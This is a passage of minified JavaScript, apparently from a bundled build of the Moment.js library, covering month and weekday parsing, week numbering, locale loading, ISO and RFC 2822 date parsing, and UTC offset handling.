r=r<29?r:Math.min(r,rt(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ht(e){return null!=e?(ft(this,e),a.updateOffset(this,!0),this):Ke(this,"Month")}function _t(){return rt(this.year(),this.month())}function pt(e){return this._monthsParseExact?(d(this,"_monthsRegex")||yt.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(d(this,"_monthsShortRegex")||(this._monthsShortRegex=st),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function gt(e){return this._monthsParseExact?(d(this,"_monthsRegex")||yt.call(this),e?this._monthsStrictRegex:this._monthsRegex):(d(this,"_monthsRegex")||(this._monthsRegex=dt),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function yt(){function e(e,t){return t.length-e.length}var t,n,r,a,i=[],o=[],s=[];for(t=0;t<12;t++)n=_([2e3,t]),r=Ae(this.monthsShort(n,"")),a=Ae(this.months(n,"")),i.push(r),o.push(a),s.push(a),s.push(r);i.sort(e),o.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function vt(e,t,n,r,a,i,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,a,i,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,a,i,o),s}function Mt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Dt(e,t,n){var r=7+t-n;return-(7+Mt(e,0,r).getUTCDay()-t)%7+r-1}function Lt(e,t,n,r,a){var i,o,s=1+7*(t-1)+(7+n-r)%7+Dt(e,r,a);return s<=0?o=Je(i=e-1)+s:s>Je(e)?(i=e+1,o=s-Je(e)):(i=e,o=s),{year:i,dayOfYear:o}}function Yt(e,t,n){var r,a,i=Dt(e.year(),t,n),o=Math.floor((e.dayOfYear()-i-1)/7)+1;return o<1?r=o+bt(a=e.year()-1,t,n):o>bt(e.year(),t,n)?(r=o-bt(e.year(),t,n),a=e.year()+1):(a=e.year(),r=o),{week:r,year:a}}function bt(e,t,n){var r=Dt(e,t,n),a=Dt(e+1,t,n);return(Je(e)-r+a)/7}function wt(e){return Yt(e,this._week.dow,this._week.doy).week}z("w",["ww",2],"wo","week"),z("W",["WW",2],"Wo","isoWeek"),Te("w",fe,we),Te("ww",fe,le),Te("W",fe,we),Te("WW",fe,le),Re(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=He(e)}));var kt={dow:0,doy:6};function Tt(){return this._week.dow}function St(){return this._week.doy}function Et(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function At(e){var t=Yt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function xt(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function Ht(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ct(e,t){return e.slice(t,7).concat(e.slice(0,t))}z("d",0,"do","day"),z("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),z("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),z("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),z("e",0,0,"weekday"),z("E",0,0,"isoWeekday"),Te("d",fe),Te("e",fe),Te("E",fe),Te("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Te("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Te("dddd",(function(e,t){return t.weekdaysRegex(e)})),Re(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:g(n).invalidWeekday=e})),Re(["d","e","E"],(function(e,t,n,r){t[r]=He(e)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Rt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Pt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ot=be,Nt=be,It=be;function Wt(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ct(n,this._week.dow):e?n[e.day()]:n}function zt(e){return!0===e?Ct(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ft(e){return!0===e?Ct(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Ut(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=_([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null}function Bt(e,t,n){var r,a,i;if(this._weekdaysParseExact)return Ut.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=_([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Vt(e){if(!this.isValid())return null!=e?this:NaN;var t=Ke(this,"Day");return null!=e?(e=xt(e,this.localeData()),this.add(e-t,"d")):t}function Gt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Jt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ht(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(d(this,"_weekdaysRegex")||(this._weekdaysRegex=Ot),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(d(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Nt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Zt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(d(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=It),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Xt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,o=[],s=[],d=[],l=[];for(t=0;t<7;t++)n=_([2e3,1]).day(t),r=Ae(this.weekdaysMin(n,"")),a=Ae(this.weekdaysShort(n,"")),i=Ae(this.weekdays(n,"")),o.push(r),s.push(a),d.push(i),l.push(r),l.push(a),l.push(i);o.sort(e),s.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Kt(){return this.hours()%12||12}function $t(){return this.hours()||24}function en(e,t){z(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}z("H",["HH",2],0,"hour"),z("h",["hh",2],0,Kt),z("k",["kk",2],0,$t),z("hmm",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)})),z("hmmss",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)+P(this.seconds(),2)})),z("Hmm",0,0,(function(){return""+this.hours()+P(this.minutes(),2)})),z("Hmmss",0,0,(function(){return""+this.hours()+P(this.minutes(),2)+P(this.seconds(),2)})),en("a",!0),en("A",!1),Te("a",tn),Te("A",tn),Te("H",fe,ke),Te("h",fe,we),Te("k",fe,we),Te("HH",fe,le),Te("hh",fe,le),Te("kk",fe,le),Te("hmm",he),Te("hmmss",_e),Te("Hmm",he),Te("Hmmss",_e),je(["H","HH"],ze),je(["k","kk"],(function(e,t,n){var r=He(e);t[ze]=24===r?0:r})),je(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),je(["h","hh"],(function(e,t,n){t[ze]=He(e),g(n).bigHour=!0})),je("hmm",(function(e,t,n){var r=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r)),g(n).bigHour=!0})),je("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r,2)),t[Ue]=He(e.substr(a)),g(n).bigHour=!0})),je("Hmm",(function(e,t,n){var r=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r))})),je("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r,2)),t[Ue]=He(e.substr(a))}));var rn=/[ap]\.?m?\.?/i,an=Xe("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,dn={calendar:j,longDateFormat:G,invalidDate:q,ordinal:Z,dayOfMonthOrdinalParse:X,relativeTime:$,months:at,monthsShort:it,week:kt,weekdays:jt,weekdaysMin:Pt,weekdaysShort:Rt,meridiemParse:rn},ln={},un={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function mn(e){return e?e.toLowerCase().replace("_","-"):e}function fn(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=mn(e[i]).split("-")).length,n=(n=mn(e[i+1]))?n.split("-"):null;t>0;){if(r=_n(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(a,n)>=t-1)break;t--}i++}return sn}function hn(e){return!(!e||!e.match("^[^/\\\\]*$"))}function _n(t){var r=null;if(ln[t]===undefined&&e&&e.exports&&hn(t))try{r=sn._abbr,undefined,n(6700)("./"+t),pn(r)}catch(a){ln[t]=null}return ln[t]}function pn(e,t){var n;return e&&((n=u(t)?vn(e):gn(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function gn(e,t){if(null!==t){var n,r=dn;if(t.abbr=e,null!=ln[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ln[e]._config;else if(null!=t.parentLocale)if(null!=ln[t.parentLocale])r=ln[t.parentLocale]._config;else{if(null==(n=_n(t.parentLocale)))return un[t.parentLocale]||(un[t.parentLocale]=[]),un[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ln[e]=new C(H(r,t)),un[e]&&un[e].forEach((function(e){gn(e.name,e.config)})),pn(e),ln[e]}return delete ln[e],null}function yn(e,t){if(null!=t){var n,r,a=dn;null!=ln[e]&&null!=ln[e].parentLocale?ln[e].set(H(ln[e]._config,t)):(null!=(r=_n(e))&&(a=r._config),t=H(a,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=ln[e],ln[e]=n),pn(e)}else null!=ln[e]&&(null!=ln[e].parentLocale?(ln[e]=ln[e].parentLocale,e===pn()&&pn(e)):null!=ln[e]&&delete ln[e]);return ln[e]}function vn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=_n(e))return t;e=[e]}return fn(e)}function Mn(){return T(ln)}function Dn(e){var t,n=e._a;return n&&-2===g(e).overflow&&(t=n[Ie]<0||n[Ie]>11?Ie:n[We]<1||n[We]>rt(n[Ne],n[Ie])?We:n[ze]<0||n[ze]>24||24===n[ze]&&(0!==n[Fe]||0!==n[Ue]||0!==n[Be])?ze:n[Fe]<0||n[Fe]>59?Fe:n[Ue]<0||n[Ue]>59?Ue:n[Be]<0||n[Be]>999?Be:-1,g(e)._overflowDayOfYear&&(t<Ne||t>We)&&(t=We),g(e)._overflowWeeks&&-1===t&&(t=Ve),g(e)._overflowWeekday&&-1===t&&(t=Ge),g(e).overflow=t),e}var Ln=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Yn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,bn=/Z|[+-]\d\d(?::?\d\d)?/,wn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],kn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Tn=/^\/?Date\((-?\d+)/i,Sn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,En={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function An(e){var t,n,r,a,i,o,s=e._i,d=Ln.exec(s)||Yn.exec(s),l=wn.length,u=kn.length;if(d){for(g(e).iso=!0,t=0,n=l;t<n;t++)if(wn[t][1].exec(d[1])){a=wn[t][0],r=!1!==wn[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(kn[t][1].exec(d[3])){i=(d[2]||" ")+kn[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!bn.exec(d[4]))return void(e._isValid=!1);o="Z"}e._f=a+(i||"")+(o||""),Fn(e)}else e._isValid=!1}function xn(e,t,n,r,a,i){var o=[Hn(e),it.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(a,10)];return i&&o.push(parseInt(i,10)),o}function Hn(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Cn(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function jn(e,t,n){return!e||Rt.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(g(n).weekdayMismatch=!0,n._isValid=!1,!1)}function Rn(e,t,n){if(e)return En[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}function Pn(e){var t,n=Sn.exec(Cn(e._i));if(n){if(t=xn(n[4],n[3],n[2],n[5],n[6],n[7]),!jn(n[1],t,e))return;e._a=t,e._tzm=Rn(n[8],n[9],n[10]),e._d=Mt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),g(e).rfc2822=!0}else e._isValid=!1}function On(e){var t=Tn.exec(e._i);null===t?(An(e),!1===e._isValid&&(delete e._isValid,Pn(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Nn(e,t,n){return null!=e?e:null!=t?t:n}function In(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Wn(e){var t,n,r,a,i,o=[];if(!e._d){for(r=In(e),e._w&&null==e._a[We]&&null==e._a[Ie]&&zn(e),null!=e._dayOfYear&&(i=Nn(e._a[Ne],r[Ne]),(e._dayOfYear>Je(i)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),n=Mt(i,0,e._dayOfYear),e._a[Ie]=n.getUTCMonth(),e._a[We]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[ze]&&0===e._a[Fe]&&0===e._a[Ue]&&0===e._a[Be]&&(e._nextDay=!0,e._a[ze]=0),e._d=(e._useUTC?Mt:vt).apply(null,o),a=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[ze]=24),e._w&&"undefined"!=typeof e._w.d&&e._w.d!==a&&(g(e).weekdayMismatch=!0)}}function zn(e){var t,n,r,a,i,o,s,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,o=4,n=Nn(t.GG,e._a[Ne],Yt(Zn(),1,4).year),r=Nn(t.W,1),((a=Nn(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,o=e._locale._week.doy,l=Yt(Zn(),i,o),n=Nn(t.gg,e._a[Ne],l.year),r=Nn(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>bt(n,i,o)?g(e)._overflowWeeks=!0:null!=d?g(e)._overflowWeekday=!0:(s=Lt(n,r,a,i,o),e._a[Ne]=s.year,e._dayOfYear=s.dayOfYear)}function Fn(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],g(e).empty=!0;var t,n,r,i,o,s,d,l=""+e._i,u=l.length,c=0;for(d=(r=V(e._f,e._locale).match(O)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(Se(i,e))||[])[0])&&((o=l.substr(0,l.indexOf(n))).length>0&&g(e).unusedInput.push(o),l=l.slice(l.indexOf(n)+n.length),c+=n.length),W[i]?(n?g(e).empty=!1:g(e).unusedTokens.push(i),Pe(i,n,e)):e._strict&&!n&&g(e).unusedTokens.push(i);g(e).charsLeftOver=u-c,l.length>0&&g(e).unusedInput.push(l),e._a[ze]<=12&&!0===g(e).bigHour&&e._a[ze]>0&&(g(e).bigHour=undefined),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[ze]=Un(e._locale,e._a[ze],e._meridiem),null!==(s=g(e).era)&&(e._a[Ne]=e._locale.erasConvertYear(s,e._a[Ne])),Wn(e),Dn(e)}else Pn(e);else An(e)}function Un(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Bn(e){var t,n,r,a,i,o,s=!1,d=e._f.length;if(0===d)return g(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,o=!1,t=L({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Fn(t),y(t)&&(o=!0),i+=g(t).charsLeftOver,i+=10*g(t).unusedTokens.length,g(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||o)&&(r=i,n=t,o&&(s=!0));h(e,n||t)}function Vn(e){if(!e._d){var t=ae(e._i),n=t.day===undefined?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Wn(e)}}function Gn(e){var t=new Y(Dn(Jn(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=undefined),t}function Jn(e){var t=e._i,n=e._f;return e._locale=e._locale||vn(e._l),null===t||n===undefined&&""===t?v({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),b(t)?new Y(Dn(t)):(m(t)?e._d=t:o(n)?Bn(e):n?Fn(e):qn(e),y(e)||(e._d=null),e))}function qn(e){var t=e._i;u(t)?e._d=new Date(a.now()):m(t)?e._d=new Date(t.valueOf()):"string"==typeof t?On(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),Wn(e)):s(t)?Vn(e):c(t)?e._d=new Date(t):a.createFromInputFallback(e)}function Qn(e,t,n,r,a){var i={};return!0!==t&&!1!==t||(r=t,t=undefined),!0!==n&&!1!==n||(r=n,n=undefined),(s(e)&&l(e)||o(e)&&0===e.length)&&(e=undefined),i._isAMomentObject=!0,i._useUTC=i._isUTC=a,i._l=n,i._i=e,i._f=t,i._strict=r,Gn(i)}function Zn(e,t,n,r){return Qn(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Xn=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:v()})),Kn=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:v()}));function $n(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return Zn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function er(){return $n("isBefore",[].slice.call(arguments,0))}function tr(){return $n("isAfter",[].slice.call(arguments,0))}var nr=function(){return Date.now?Date.now():+new Date},rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ar(e){var t,n,r=!1,a=rr.length;for(t in e)if(d(e,t)&&(-1===qe.call(rr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[rr[n]]){if(r)return!1;parseFloat(e[rr[n]])!==He(e[rr[n]])&&(r=!0)}return!0}function ir(){return this._isValid}function or(){return Er(NaN)}function sr(e){var t=ae(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,d=t.minute||0,l=t.second||0,u=t.millisecond||0;this._isValid=ar(t),this._milliseconds=+u+1e3*l+6e4*d+1e3*s*60*60,this._days=+o+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=vn(),this._bubble()}function dr(e){return e instanceof sr}function lr(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function ur(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),o=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&He(e[r])!==He(t[r]))&&o++;return o+i}function cr(e,t){z(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+P(~~(e/60),2)+t+P(~~e%60,2)}))}cr("Z",":"),cr("ZZ",""),Te("Z",Le),Te("ZZ",Le),je(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=fr(Le,e)}));var mr=/([\+\-]|\d\d)/gi;function fr(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(mr)||["-",0,0])[1]+He(n[2]))?0:"+"===n[0]?r:-r}function hr(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(b(e)||m(e)?e.valueOf():Zn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Zn(e).local()}function _r(e){return-Math.round(e._d.getTimezoneOffset())}function pr(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=fr(Le,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=_r(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?jr(this,Er(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:_r(this)}function gr(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function yr(e){return this.utcOffset(0,e)}function vr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(_r(this),"m")),this}function Mr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=fr(De,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Dr(e){return!!this.isValid()&&(e=e?Zn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Lr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Yr(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return L(t,this),(t=Jn(t))._a?(e=t._isUTC?_(t._a):Zn(t._a),this._isDSTShifted=this.isValid()&&ur(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function br(){return!!this.isValid()&&!this._isUTC}function wr(){return!!this.isValid()&&this._isUTC}function kr(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Tr=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Sr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Er(e,t){var n,r,a,i=e,o=null;return dr(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(i={},t?i[t]=+e:i.milliseconds=+e):(o=Tr.exec(e))?(n="-"===o[1]?-1:1,i={y:0,d:He(o[We])*n,h:He(o[ze])*n,m:He(o[Fe])*n,s:He(o[Ue])*n,ms:He(lr(1e3*o[Be]))*n}):(o=Sr.exec(e))?(n="-"===o[1]?-1:1,i={y:Ar(o[2],n),M:Ar(o[3],n),w:Ar(o[4],n),d:Ar(o[5],n),h:Ar(o[6],n),m:Ar(o[7],n),s:Ar(o[8],n)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(a=Hr(Zn(i.from),Zn(i.to)),(i={}).ms=a.milliseconds,i.M=a.months),r=new sr(i),dr(e)&&d(e,"_locale")&&(r._locale=e._locale),dr(e)&&d(e,"_isValid")&&(r._isValid=e._isValid),r}function Ar(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function xr(e,t){var n={};return 